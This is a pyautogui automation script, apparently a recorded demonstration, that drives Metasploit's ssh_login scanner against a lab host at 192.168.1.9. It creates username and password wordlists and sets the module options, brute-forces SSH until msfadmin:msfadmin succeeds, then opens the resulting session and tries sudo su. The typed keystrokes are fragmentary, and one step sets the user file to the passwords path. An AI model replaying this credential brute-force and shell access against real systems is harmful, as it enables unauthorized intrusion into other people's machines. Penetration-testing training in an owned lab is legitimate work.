
pyautogui.moveTo(668, 484)

# - Search Metasploit for SSH modules and load auxiliary/scanner/ssh/ssh_login
pyautogui.write('search ssh')

pyautogui.moveTo(588, 440)

pyautogui.moveTo(790, 482)

pyautogui.scroll(-3)

# - Show the ssh_login options, highlighting USERNAME and USERPASS_FILE, then start a second terminal
pyautogui.write('s')

pyautogui.write('how options')

pyautogui.moveTo(580, 628)

pyautogui.moveTo(654, 440)

pyautogui.moveTo(56, 344)

pyautogui.moveTo(378, 350)

pyautogui.moveTo(242, 498)

pyautogui.moveTo(104, 590)

pyautogui.doubleClick(112, 680)

pyautogui.scroll(-3)

pyautogui.moveTo(338, 524)

pyautogui.moveTo(44, 476)

pyautogui.doubleClick(136, 468)

pyautogui.moveTo(262, 468)

pyautogui.moveTo(898, 478)

pyautogui.moveTo(1184, 462)

pyautogui.press('Return')

# - Create usernames.txt in nano containing admin, root, test123, system, msfadmin and admin123
pyautogui.write('nano')

pyautogui.write('usernames.')

pyautogui.write('admi')

pyautogui.write('root')

pyautogui.write('test')

pyautogui.write('123')

pyautogui.write('s')

pyautogui.write('ystem')

pyautogui.write('admin')

pyautogui.moveTo(528, 306)

pyautogui.write('admin')

pyautogui.write('123')

pyautogui.moveTo(144, 256)

pyautogui.write('nano passw')

pyautogui.write('ords.txt')

pyautogui.press('Return')

pyautogui.write('password')

pyautogui.write('ssword123')

pyautogui.write('helloworld')

pyautogui.write('msfadmin')

pyautogui.write('test1234')

# - Confirm the wordlists' Desktop path /home/mrhacker/Desktop with ls and pwd
pyautogui.doubleClick(376, 140)

pyautogui.moveTo(418, 404)

pyautogui.moveTo(484, 184)

pyautogui.write('pwd')

pyautogui.moveTo(344, 198)

# - Set PASS_FILE to /home/mrhacker/Desktop/passwords.txt
pyautogui.scroll(-3)

pyautogui.write('set PA')

pyautogui.write('SS_FILE')

pyautogui.click(956, 198)

pyautogui.write('/')

pyautogui.write('passwords.txt')

# - Set USER_FILE to /home/mrhacker/Desktop/usernames.txt
pyautogui.write('set USER_F')

pyautogui.write('ILE')

pyautogui.write('/home/mrhacker/Desktop/passwords.txt')

pyautogui.write('users')

pyautogui.moveTo(368, 332)

pyautogui.moveTo(752, 670)

# - Set RHOSTS to 192.168.1.9 and re-list the module options
pyautogui.write('set R')

pyautogui.write('HOSTS 192.168.1.9')

pyautogui.write('show options')

pyautogui.moveTo(332, 322)

# - Review the options and set VERBOSE true for the ssh_login scanner
pyautogui.write('5')

pyautogui.scroll(-3)

pyautogui.moveTo(744, 662)

pyautogui.moveTo(818, 632)

pyautogui.moveTo(818, 624)

pyautogui.write('set VERBOSE')

# - Run the ssh_login brute-force against 192.168.1.9 until msfadmin:msfadmin succeeds
pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(590, 360)

pyautogui.moveTo(140, 480)

pyautogui.moveTo(404, 518)

pyautogui.moveTo(720, 548)

pyautogui.moveTo(70, 436)

pyautogui.moveTo(70, 436); pyautogui.dragTo(820, 436)

pyautogui.moveTo(436, 536)

pyautogui.moveTo(510, 548)

pyautogui.moveTo(640, 648)

pyautogui.moveTo(640, 676)

# - List active sessions showing session 1 as msfadmin SSH shell, then begin 'sessions -i'
pyautogui.write('sessions')

pyautogui.moveTo(296, 610)

pyautogui.write('sessio')

pyautogui.write('ns -i')

pyautogui.write('1')

pyautogui.moveTo(232, 668)

pyautogui.moveTo(384, 660)

pyautogui.write('whoami')

pyautogui.write('sudo su')

pyautogui.write('msfadmin')

pyautogui.press('Return')

pyautogui.moveTo(108, 658)

pyautogui.write('exit')

pyautogui.write('ssh')

pyautogui.write('msfadmin')

pyautogui.write('@')

pyautogui.write('192.168.1.9')

pyautogui.write('yes')

pyautogui.moveTo(716, 284)

pyautogui.write('whoami')
